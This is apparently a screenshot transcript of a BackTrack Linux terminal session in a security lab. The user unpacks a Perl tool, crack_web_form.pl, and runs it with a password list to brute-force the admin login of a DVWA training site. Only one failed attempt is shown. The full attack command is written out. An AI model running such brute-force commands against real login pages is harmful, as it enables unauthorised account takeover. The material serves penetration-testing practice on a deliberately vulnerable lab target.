 root@bt: ~/Desktop
File Edit View Terminal Help
root@bt:~# mkdir/pentest/passwords/cwf
bash: mkdir/pentest/passwords/cwf: No such file or directory
root@bt:~# mkdir /pentest/passwords/cwf
root@bt:~# ls
Desktop dvwa-post-data.txt
root@bt:~# cd dvwa-post-data.txt
bash: cd: dvwa-post-data.txt: Not a directory
root@bt:~# ls Desktop
backtrack-install.desktop cwf.tar.gz
root@bt:~# cd Desktop
root@bt:~/Desktop# tar xovfz cwf.tar.gz
crack_web_form.pl
password.txt
root@bt:~/Desktop# chmod 700 crack_web_form.pl
root@bt:~/Desktop# ls
backtrack-install.desktop crack_web_form.pl cwf.tar.gz password.txt
root@bt:~/Desktop# ./crack_web_form.pl -U admin -P password.txt -http "http://10
.151.34.170/dvwa/login.php" -data "username=USERNAME&password=PASSWORD&Login=Log
in" -M "Failed Login"
###########################################################
# Crack Web Form #
###########################################################
[Attempt]: 0 [Username]: admin [Password]: 0 [Status]: Failed
<< back | track 5r